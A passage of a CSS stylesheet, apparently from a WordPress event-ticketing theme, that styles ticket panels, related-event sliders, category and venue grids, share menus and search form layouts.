transition: 0.3s ease;
}
.single-event .event_related .owl-nav button i {
font-size: 36px;
}
@media (max-width: 1250px) {
.single-event .event_related .owl-nav button {
display: none;
}
}
.single-event .event_related .owl-nav .owl-prev {
left: -45px;
transform: translate(-100%, -50%);
margin-right: 50px;
}
@media (max-width: 1400px) {
.single-event .event_related .owl-nav .owl-prev {
left: 0px;
margin-right: 0px;
}
}
.single-event .event_related .owl-nav .owl-next {
right: -45px;
transform: translate(100%);
margin-left: 50px;
}
@media (max-width: 1400px) {
.single-event .event_related .owl-nav .owl-next {
right: 0px;
margin-left: 0px;
}
}
.single-event .event_related .owl-dots {
display: none;
}
.single-event .ticket-info p {
margin: 0px;
}
.single-event .ticket-info .item-info-ticket {
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.single-event .ticket-info .item-info-ticket:not(:last-child) .heading-ticket {
border-bottom: none;
}
.single-event .ticket-info .item-info-ticket:not(:last-child) .desc-ticket {
border-top: 1px solid #ddd;
}
.single-event .ticket-info .item-info-ticket:first-child .desc-ticket {
display: block;
}
.single-event .ticket-info .item-info-ticket:last-child .desc-ticket {
border-bottom: 1px solid #ddd;
}
.single-event .ticket-info .item-info-ticket .heading-ticket {
display: flex;
justify-content: space-between;
align-items: center;
border: 1px solid #ddd;
cursor: pointer;
padding: 13px 15px 11px 15px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip {
display: flex;
align-items: center;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip label {
margin: 0;
font-size: 14px;
opacity: 0.8;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip span {
font-size: 14px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip .coupon {
cursor: pointer;
text-decoration: underline;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip .comma {
margin-left: -3px;
padding-right: 3px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .title-ticket {
font-size: 14px;
line-height: 1em;
display: flex;
justify-content: center;
align-items: center;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .title-ticket i {
transition: 0.8s;
color: #999;
margin-right: 15px;
font-size: 22px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status {
text-align: center;
display: flex;
flex-direction: column;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .price {
font-size: 16px;
line-height: 1.2;
font-weight: 700;
margin-bottom: 4px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .price a {
font-size: 16px;
line-height: 1.2;
font-weight: 700;
color: #333;
margin-bottom: 4px;
transition: 0.4s;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .price a:hover {
color: #e86c60;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .stattus {
font-size: 10px;
line-height: 1.2;
font-weight: 700;
color: #999999;
border: 1px solid #ccc;
display: inline-block;
padding: 4px 50px 3px 50px;
}
@media (max-width: 767.98px) {
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .stattus {
padding: 4px 10px 3px 10px;
}
}
.single-event .ticket-info .item-info-ticket .desc-ticket {
display: none;
border-left: 1px solid #ddd;
border-right: 1px solid #ddd;
}
.single-event .ticket-info .item-info-ticket .desc-ticket .desc {
font-size: 14px;
background: #F1F1F1;
padding: 25px 10px 23px 15px;
}
.single-event .ticket-info .item-ticket-type {
display: table;
width: 100%;
padding: 20px 0 20px 0;
}
.single-event .ticket-info .item-ticket-type:not(:last-child) {
border-bottom: 1px dashed #bbb;
}
.single-event .ticket-info .item-ticket-type.header {
border-bottom: 3px solid #ccc;
padding: 9px 0;
}
.single-event .ticket-info .item-ticket-type.header .ticket-name p, .single-event .ticket-info .item-ticket-type.header .price-ticket p, .single-event .ticket-info .item-ticket-type.header .quanty-ticket p {
font-size: 14px;
line-height: 1.2;
font-weight: 700;
}
.single-event .ticket-info .item-ticket-type .control {
font-size: 14px;
line-height: 22px;
color: #666;
display: flex;
justify-content: flex-end;
}
.single-event .ticket-info .item-ticket-type .control span {
width: 35px;
height: 35px;
border: 1px solid #ccc;
display: inline-flex;
justify-content: center;
align-items: center;
}
.single-event .ticket-info .item-ticket-type .control span:not(:last-child) {
border-right: none;
}
.single-event .ticket-info .item-ticket-type .control span.minus, .single-event .ticket-info .item-ticket-type .control span.plus {
cursor: pointer;
}
.single-event .ticket-info .item-ticket-type .control span.minus:hover, .single-event .ticket-info .item-ticket-type .control span.plus:hover {
background: #e6e6e6;
}
.single-event .ticket-info .item-ticket-type > div {
display: table-cell;
}
.single-event .ticket-info .item-ticket-type .ticket-name {
width: 50%;
}
.single-event .ticket-info .item-ticket-type .price-ticket, .single-event .ticket-info .item-ticket-type .quanty-ticket {
width: 25%;
text-align: right;
}
.single-event .ticket-info .item-ticket-type p {
color: #666;
font-size: 14px;
line-height: 22px;
}
.single-event .event-tag h3.tag-single-event {
margin-bottom: 44px;
margin-top: 0;
}
.single-event .event-tag .wp-link-tag {
display: inline-block;
}
.single-event .event-tag .wp-link-tag a {
display: inline-block;
font-size: 15px;
line-height: 28px;
color: #333333;
border: 1px solid #e3e1f1;
padding: 3px 15px 2px 15px;
transition: 0.4s;
border-radius: 3px;
margin-bottom: 10px;
margin-right: 10px;
}
.single-event .event-tag .wp-link-tag a:hover {
border-color: #e86c60;
color: #e86c60;
}
.single-event .event-taxonomy h3.taxonomy-single-event {
margin-bottom: 44px;
margin-top: 0;
}
.single-event .event-taxonomy .wp-link-taxonomy {
display: inline-block;
}
.single-event .event-taxonomy .wp-link-taxonomy a {
display: inline-block;
font-size: 15px;
line-height: 28px;
color: #333333;
border: 1px solid #e3e1f1;
padding: 3px 15px 2px 15px;
transition: 0.4s;
border-radius: 3px;
margin-bottom: 10px;
margin-right: 10px;
}
.single-event .event-taxonomy .wp-link-taxonomy a:hover {
border-color: #e86c60;
color: #e86c60;
}
.single-event .event_map_section #event_map {
width: 100%;
height: 300px;
}
.single-event #event-sidebar {
margin-bottom: 50px;
}
@media (max-width: 767.98px) {
.fc-right {
float: left !important;
margin-top: 20px;
display: block !important;
width: 100%;
}
.fc-center {
display: block !important;
width: 100%;
}
.fc-center h2 {
margin-top: 15px !important;
}
}
.tooltip-inner {
color: #fff !important;
}
.tooltip-inner p {
color: #fff !important;
}
.pass-event .booking_event_button {
display: none;
}
.event_related_wrap .event_related .wrap_event .event_item .el_event_feature {
display: inline-flex;
position: absolute;
top: 25px;
left: 25px;
cursor: pointer;
z-index: 99;
}
.event_related_wrap .event_related .wrap_event .event_item .el_event_feature svg {
fill: var(--primary);
}
.event_related_wrap .event_related .wrap_event .event_item.type3 {
display: flex;
}
@media screen and (max-width: 600px) {
.event_related_wrap .event_related .wrap_event .event_item.type3 {
display: block;
}
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature {
position: relative;
width: 270px;
}
@media screen and (max-width: 600px) {
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature {
width: 100%;
}
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .el_img {
object-fit: cover;
height: 100%;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .categories {
position: absolute;
top: 25px;
right: 25px;
z-index: 99;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .categories a {
display: block;
font-size: 14px;
color: #fff;
padding: 7px 15px;
border-radius: 3px;
text-transform: capitalize;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event {
width: calc(100% - 270px);
position: relative;
border: 1px solid #eae9f3;
border-radius: 0 6px 6px 0px;
padding: 20px 0px 25px 30px;
}
@media screen and (max-width: 600px) {
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event {
width: 100%;
}
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .loop_title {
margin: 0px;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .loop_title a {
font-size: 20px;
line-height: 25px;
font-weight: 600;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event-status {
display: none;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event-loop-favourite {
position: absolute;
right: 25px;
bottom: 23px;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event-time {
margin-top: 18px;
margin-bottom: 9px;
line-height: 23px;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event_loop_price {
display: inline-block;
font-size: 20px;
margin-top: 17px;
font-weight: 600;
}
.rtl .event_related_wrap .event_related .wrap_event .event_item.type3 .info_event {
border-radius: 6px 0px 0px 6px;
padding: 20px 25px 30px 0px;
}
.rtl .event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event-loop-favourite {
right: unset;
left: 25px;
}
.rtl .event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .el_event_feature {
left: unset;
right: 25px;
}
.rtl .event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .categories {
right: unset;
left: 25px;
} .ova-event-slider {
position: relative;
}
.ova-event-slider .event_archive {
margin-bottom: 0;
}
.ova-event-slider .event_archive.type1, .ova-event-slider .event_archive.type2, .ova-event-slider .event_archive.type4, .ova-event-slider .event_archive.type5 {
display: block;
}
.ova-event-slider .event_archive.type1 .event_entry .event_item .event_thumbnail .thumbnail_figure a, .ova-event-slider .event_archive.type2 .event_entry .event_item .event_thumbnail .thumbnail_figure a, .ova-event-slider .event_archive.type4 .event_entry .event_item .event_thumbnail .thumbnail_figure a, .ova-event-slider .event_archive.type5 .event_entry .event_item .event_thumbnail .thumbnail_figure a {
display: block;
}
.ova-event-slider .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-slider .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-slider .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-slider .event_archive.type5 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-slider .event_archive.type1 .img-author a img, .ova-event-slider .event_archive.type2 .img-author a img, .ova-event-slider .event_archive.type4 .img-author a img, .ova-event-slider .event_archive.type5 .img-author a img {
width: 50px !important;
height: 50px !important;
}
.ova-event-slider .owl-nav {
margin: 0;
}
.ova-event-slider .owl-nav button {
position: absolute;
top: 50%;
display: flex;
margin: 0;
transition: 0.3s ease;
outline: none;
}
.ova-event-slider .owl-nav button i {
color: #999;
font-size: 26px;
background: #eee;
border-radius: 50%;
padding: 10px;
}
@media (max-width: 1250px) {
.ova-event-slider .owl-nav button {
display: none;
}
}
.ova-event-slider .owl-nav .owl-prev {
left: -45px;
transform: translate(-100%, -50%);
}
.ova-event-slider .owl-nav .owl-prev i {
transition: all 0.3s linear;
}
.ova-event-slider .owl-nav .owl-prev i:hover {
background: var(--primary);
color: #fff;
}
@media (max-width: 1400px) {
.ova-event-slider .owl-nav .owl-prev {
left: 0px;
}
}
.ova-event-slider .owl-nav .owl-next {
right: -45px;
transform: translate(100%);
}
.ova-event-slider .owl-nav .owl-next i {
transition: all 0.3s linear;
}
.ova-event-slider .owl-nav .owl-next i:hover {
background: var(--primary);
color: #fff;
}
@media (max-width: 1400px) {
.ova-event-slider .owl-nav .owl-next {
right: 0px;
}
}
.ova-event-slider .hide_dots .owl-dots {
display: none;
}
@media (max-width: 767px) {
.ova-event-slider .hide_dots .owl-dots {
display: block;
}
}
.ova-event-slider .owl-dots {
text-align: center;
margin-top: 30px;
}
.ova-event-slider .owl-dots .owl-dot {
outline: none;
}
.ova-event-slider .owl-dots .owl-dot:not(:last-child) span {
margin-right: 10px;
}
.ova-event-slider .owl-dots .owl-dot span {
width: 27px;
height: 27px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
@media screen and (max-width: 767px) {
.ova-event-slider .owl-dots .owl-dot span {
width: 24px;
height: 24px;
}
}
.ova-event-grid {
position: relative;
}
.ova-event-grid .ova__fillter_wrap._scrollbar {
border-bottom: 1px solid #DBDAE3;
}
.ova-event-grid .ova__fillter_wrap._scrollbar .main__bar {
display: block;
}
.ova-event-grid .main__clipper {
position: relative;
box-sizing: border-box;
width: 100%;
height: 100%;
overflow: hidden;
}
.ova-event-grid .main__scroller {
overflow-x: scroll;
overflow-y: hidden;
height: 100%;
white-space: nowrap;
}
.ova-event-grid .main__scroller::-webkit-scrollbar {
display: none;
-ms-overflow-style: none;
scrollbar-width: none;
width: 0;
height: 0;
}
.ova-event-grid .main__bar {
display: none;
position: absolute;
bottom: 0;
width: 2px;
height: 2px;
background-color: #999999;
}
.ova-event-grid .el-button-filter button {
margin-bottom: 20px;
font-size: 16px;
color: #666666;
font-weight: 600;
background: transparent;
border: none;
padding: 7px 20px 5px 20px;
border-radius: 2px;
cursor: pointer;
transition: 0.3s;
outline: none;
}
.ova-event-grid .el-button-filter button.active {
color: #ffffff;
}
.ova-event-grid .event_archive {
margin-top: 30px;
margin-bottom: 0;
}
.ova-event-grid .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-grid .event_archive.type1, .ova-event-grid .event_archive.type2, .ova-event-grid .event_archive.type4, .ova-event-grid .event_archive.type5, .ova-event-grid .event_archive.type6 {
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 45px;
}
.ova-event-grid .event_archive.type1.three_column, .ova-event-grid .event_archive.type2.three_column, .ova-event-grid .event_archive.type4.three_column, .ova-event-grid .event_archive.type5.three_column, .ova-event-grid .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-grid .event_archive.type1.three_column, .ova-event-grid .event_archive.type2.three_column, .ova-event-grid .event_archive.type4.three_column, .ova-event-grid .event_archive.type5.three_column, .ova-event-grid .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-grid .event_archive.type1.three_column, .ova-event-grid .event_archive.type2.three_column, .ova-event-grid .event_archive.type4.three_column, .ova-event-grid .event_archive.type5.three_column, .ova-event-grid .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-grid .event_archive.type1.two_column, .ova-event-grid .event_archive.type2.two_column, .ova-event-grid .event_archive.type4.two_column, .ova-event-grid .event_archive.type5.two_column, .ova-event-grid .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-grid .event_archive.type1.two_column, .ova-event-grid .event_archive.type2.two_column, .ova-event-grid .event_archive.type4.two_column, .ova-event-grid .event_archive.type5.two_column, .ova-event-grid .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-grid .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-grid .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-grid .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-grid .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-grid .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-grid .event_archive.type1 .img-author a img, .ova-event-grid .event_archive.type2 .img-author a img, .ova-event-grid .event_archive.type4 .img-author a img, .ova-event-grid .event_archive.type5 .img-author a img, .ova-event-grid .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-grid .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-grid .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-grid .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
}
.ova-event-grid .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-grid .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-grid .event_archive .wrap_loader .not_found {
display: none;
}
.el-event-category {
display: block;
text-align: center;
border: 2px solid #eeeeee;
border-radius: 5px;
transition: 0.4s;
padding: 40px 5px;
}
.el-event-category .el-media {
margin-bottom: 17px;
}
.el-event-category .el-media i {
font-size: 55px;
}
.el-event-category .content-cat .cate-name {
margin: 0px;
font-size: 22px;
line-height: 1.2;
color: #222222;
font-weight: 600;
transition: 0.4s;
}
.el-event-category .content-cat .count-event {
margin: 0px;
font-size: 16px;
line-height: 1.2;
margin-top: 8px;
color: #333 !important;
}
.el-event-category .content-cat .count-event span {
margin-left: 5px;
}
.el-event-category-slider .el-event-category-item {
color: var(--primary);
display: block;
text-align: center;
border: 1px solid #E8E8E8;
background: #fff;
border-radius: 5px;
transition: 0.4s;
padding: 32px 20px 23px 20px;
}
.el-event-category-slider .el-event-category-item:hover {
border-color: var(--primary);
}
.el-event-category-slider .el-event-category-item .el-media i {
font-size: 60px;
line-height: 1;
}
.el-event-category-slider .el-event-category-item .el-media svg {
width: 60px;
height: 60px;
}
.el-event-category-slider .el-event-category-item .content-cat .cate-name {
margin: 45px 0px 0px 0px;
font-size: 20px;
line-height: 1.2;
color: #000;
font-weight: 500;
transition: 0.4s;
}
.el-event-category-slider .el-event-category-item .content-cat .count-event {
margin: 0px;
color: #000;
font-size: 16px;
line-height: 1.2;
margin-top: 8px;
}
.el-event-category-slider .el-event-category-item .content-cat .count-event span {
margin-left: 5px;
}
.el-event-category-slider .owl-dots {
text-align: center;
margin-top: 2px;
}
.el-event-category-slider .owl-dots .owl-dot {
outline: none;
}
.el-event-category-slider .owl-dots .owl-dot span {
width: 6px;
height: 6px;
margin: 5px;
background: #d1d1d6;
display: block;
-webkit-backface-visibility: visible;
transition: opacity 0.2s ease;
border-radius: 30px;
}
.el-event-category-slider .owl-dots .owl-dot.active span {
width: 12px;
border-radius: 5px;
opacity: 1;
}
.ova-nav-container {
display: flex;
gap: 10px;
}
.ova-nav-container .owl-prev, .ova-nav-container .owl-next {
background: #fff;
outline: 0;
padding: 0;
border: 1px solid rgb(217, 217, 217);
display: inline-flex;
align-items: center;
justify-content: center;
width: 45px;
height: 45px;
cursor: pointer;
border-radius: 50%;
transition: all 0.3s linear;
}
.ova-nav-container .owl-prev:hover, .ova-nav-container .owl-prev:visited, .ova-nav-container .owl-prev:focus, .ova-nav-container .owl-next:hover, .ova-nav-container .owl-next:visited, .ova-nav-container .owl-next:focus {
border-color: var(--primary);
}
.ova-nav-container .owl-prev:hover i, .ova-nav-container .owl-prev:visited i, .ova-nav-container .owl-prev:focus i, .ova-nav-container .owl-next:hover i, .ova-nav-container .owl-next:visited i, .ova-nav-container .owl-next:focus i {
color: var(--primary);
}
.ova-nav-container .owl-prev i, .ova-nav-container .owl-next i {
font-size: 30px;
color: rgb(217, 217, 217);
line-height: 1;
display: inline-flex;
}
.ova-nav-container .owl-prev i::before, .ova-nav-container .owl-next i::before {
line-height: 45px;
}
body.rtl .ova-nav-container {
flex-direction: row-reverse;
}
.el-event-category-grid .grid-item {
display: grid;
grid-column-gap: 30px;
grid-row-gap: 20px;
}
.el-event-category-grid .grid-item.four_columns {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.el-event-category-grid .grid-item.four_columns {
grid-template-columns: 1fr 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.el-event-category-grid .grid-item.four_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 576px) {
.el-event-category-grid .grid-item.four_columns {
grid-template-columns: 1fr;
}
}
.el-event-category-grid .grid-item.three_columns {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 767px) {
.el-event-category-grid .grid-item.three_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 576px) {
.el-event-category-grid .grid-item.three_columns {
grid-template-columns: 1fr;
}
}
.el-event-category-grid .grid-item.two_columns {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 576px) {
.el-event-category-grid .grid-item.two_columns {
grid-template-columns: 1fr;
}
}
.el-event-category-grid .el-event-category-item {
color: var(--primary);
display: flex;
align-items: center;
border-radius: 3px;
border: 1px solid #EEEDF2;
transition: all 0.3s linear;
position: relative;
overflow: hidden;
}
.el-event-category-grid .el-event-category-item:hover {
border-color: var(--primary);
}
.el-event-category-grid .el-event-category-item .el-media {
flex: 0 0 58px;
background: #FDF7F5;
display: flex;
justify-content: center;
align-items: center;
height: 100%;
transition: all 0.3s linear;
}
.el-event-category-grid .el-event-category-item .el-media i {
font-size: 30px;
line-height: 1;
transition: all 0.3s linear;
}
.el-event-category-grid .el-event-category-item .el-media svg {
width: 30px;
height: 30px;
transition: all 0.3s linear;
}
.el-event-category-grid .el-event-category-item .cate-name {
background: #F8F7FA;
padding: 19px;
width: 100%;
margin: 0;
font-size: 20px;
line-height: 1.2;
color: #000;
font-weight: 500;
transition: 0.4s;
transition: all 0.3s linear;
}
body.rtl .el-event-category-grid {
text-align: right;
}
.el-event-venue .event-venue-slide .item-venue {
position: relative;
}
.el-event-venue .event-venue-slide .item-venue:hover .el-media a:after {
height: 100%;
}
.el-event-venue .event-venue-slide .item-venue:hover .el-content .count-event {
line-height: 1.2;
visibility: visible;
opacity: 1;
}
.el-event-venue .event-venue-slide .item-venue .el-media a {
display: block;
position: relative;
}
.el-event-venue .event-venue-slide .item-venue .el-media img {
border-radius: 5px;
}
.el-event-venue .event-venue-slide .item-venue .el-content {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
padding-left: 30px;
padding-top: 30px;
padding-bottom: 18px;
background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.9));
}
.el-event-venue .event-venue-slide .item-venue .el-content .venue-name {
margin: 0;
line-height: 22px;
}
.el-event-venue .event-venue-slide .item-venue .el-content .venue-name a {
font-size: 20px;
color: #fff;
line-height: 22px;
font-weight: 600;
transition: 0.4s;
}
.el-event-venue .event-venue-slide .item-venue .el-content .venue-name a:hover {
color: #e86c60;
}
.el-event-venue .event-venue-slide .item-venue .el-content .count-event {
margin: 0px;
font-size: 15px;
color: #fff;
line-height: 0;
opacity: 0;
visibility: hidden;
transition: 0.4s;
margin-top: 6px;
}
.el-event-venue .event-venue-slide .item-venue .el-content .count-event span {
margin-left: 5px;
}
.el-event-venue .owl-nav {
margin: 0;
}
.el-event-venue .owl-nav button {
position: absolute;
top: 50%;
display: flex;
margin: 0;
transition: 0.3s ease;
outline: none;
}
.el-event-venue .owl-nav button:hover {
background-color: transparent;
}
.el-event-venue .owl-nav button i {
font-size: 36px;
color: #c9c9c9;
transition: 0.3s ease;
}
@media (max-width: 1250px) {
.el-event-venue .owl-nav button {
display: none;
}
}
.el-event-venue .owl-nav .owl-prev {
left: -45px;
transform: translate(-100%, -50%);
}
@media (max-width: 1400px) {
.el-event-venue .owl-nav .owl-prev {
left: 0px;
}
}
.el-event-venue .owl-nav .owl-next {
right: -45px;
transform: translate(100%);
}
@media (max-width: 1400px) {
.el-event-venue .owl-nav .owl-next {
right: 0px;
}
}
.el-event-venue .owl-dots {
text-align: center;
margin-top: 10px;
}
.el-event-venue .owl-dots .owl-dot {
outline: none;
}
.el-event-venue .owl-dots .owl-dot:not(:last-child) span {
margin-right: 5px;
}
.el-event-venue .owl-dots .owl-dot span {
width: 10px;
height: 10px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
@media screen and (max-width: 767px) {
.el-event-venue .owl-dots .owl-dot span {
width: 24px;
height: 24px;
}
}
.el-event-venue-thumb .el-event-venue-thumb-grid {
display: grid;
grid-gap: 30px;
}
.el-event-venue-thumb .el-event-venue-thumb-grid.four_columns {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.four_columns {
grid-template-columns: 1fr 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.four_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 480px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.four_columns {
grid-template-columns: 1fr;
}
}
.el-event-venue-thumb .el-event-venue-thumb-grid.three_columns {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 767px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.three_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 480px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.three_columns {
grid-template-columns: 1fr;
}
}
.el-event-venue-thumb .el-event-venue-thumb-grid.two_columns {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 480px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.two_columns {
grid-template-columns: 1fr;
}
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue {
display: flex;
align-items: center;
gap: 16px;
transition: all 0.3s linear;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-media {
flex: 0 0 100px;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-media a {
display: block;
position: relative;
overflow: hidden;
border-radius: 5px;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-media a:hover img {
transform: scale(1.1);
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-media img {
display: block;
width: 100px;
height: 100px;
object-fit: cover;
object-position: center;
transition: all 0.3s linear;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-content .venue-name {
margin: 0;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-content .venue-name a {
color: #000;
font-size: 20px;
font-weight: 500;
transition: all 0.3s linear;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-content .venue-name a:hover {
text-decoration: underline;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-content .count-event {
margin: 3px 0px 0px 0px;
color: #6C6C6C;
}
body.rtl .el-event-venue-thumb {
text-align: right;
}
.el-menu-event-detail {
display: flex;
justify-content: flex-start;
align-items: center;
}
.el-menu-event-detail .icon-menu {
width: 115px;
padding-left: 24px;
}
.el-menu-event-detail .icon-menu .el-share-social {
display: inline-block;
margin-right: 16px;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social {
display: flex;
align-items: center;
cursor: pointer;
width: fit-content;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social:hover .share-social-icons {
display: block;
transition: 0.5s all;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social:hover a i {
transform: rotate(-45deg);
}
.el-menu-event-detail .icon-menu .el-share-social .share-social > a i {
transition: 0.4s;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social > a i:before {
margin: 0px;
font-size: 20px;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .text-social {
color: #333333;
font-size: 22px;
line-height: 28px;
font-weight: 600;
margin-right: 16px;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .share-social-icons {
padding-left: 0px;
list-style-type: none;
background-color: #fff;
min-width: 160px;
box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.1);
position: absolute;
top: calc(100% - 10px);
left: -10px;
display: none;
margin-bottom: -25px;
z-index: 1;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .share-social-icons li {
border-bottom: 1px solid #e8e8e8;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .share-social-icons li a {
padding: 5px 10px 7px 20px;
display: inline-block;
width: 100%;
font-size: 15px;
line-height: 24px;
color: #777777;
transition: 0.4s;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .share-social-icons li a:hover {
color: #e86c60;
}
.el-menu-event-detail .icon-menu .event-loop-favourite {
display: inline-block;
}
.el-menu-event-detail .icon-menu .event-loop-favourite i {
font-size: 20px;
transition: 0.4s;
}
.el-menu-event-detail .content-menu-event {
width: calc(100% - 115px);
}
.el-menu-event-detail .content-menu-event .title-event-menu {
margin: 0px;
font-size: 16px;
line-height: 1.2;
margin-bottom: 3px;
}
.el-menu-event-detail .content-menu-event .date-menu-event {
margin: 0px;
font-size: 13px;
line-height: 1.2;
}
.el-menu-event-detail .content-menu-event .date-menu-event .timezone {
margin-left: 5px;
}
.el-menu-event-price .event_loop_price {
font-size: 16px;
}
.elementor_search_form .wrap_form_search {
padding: 0;
box-shadow: none;
margin: 0;
}
.elementor_search_form .wrap_form_search.type3 .el_submit_search {
margin-top: 0;
}
.elementor_search_form .wrap_form_search.type3 .field_search select {
padding: 0 20px 0 45px;
}
.elementor_search_form .wrap_form_search.type3.two_column form > div {
width: 50%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type3.two_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type3.three_column form > div {
width: 33.3333%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type3.three_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type3.four_column form > div {
width: 25%;
}
@media (max-width: 991.98px) {
.elementor_search_form .wrap_form_search.type3.four_column form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type3.four_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type3.five_column form > div {
width: 20%;
}
@media (max-width: 991.98px) {
.elementor_search_form .wrap_form_search.type3.five_column form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type3.five_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type1 .field_search select {
padding-left: 55px;
}
